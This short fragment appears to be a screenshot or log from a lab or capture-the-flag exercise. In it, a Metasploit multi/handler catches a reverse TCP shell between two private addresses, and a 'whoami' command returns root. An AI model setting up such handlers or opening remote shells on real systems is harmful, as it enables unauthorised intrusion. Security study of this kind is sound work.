 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.0.2.14:4444
[*] Sending stage (36 bytes) to 10.0.2.13
[*] Command shell session 1 opened (10.0.2.14:4444 -> 10.0.2.13:41002) at 2022-08-19 18:51:48
+0200
whoami
root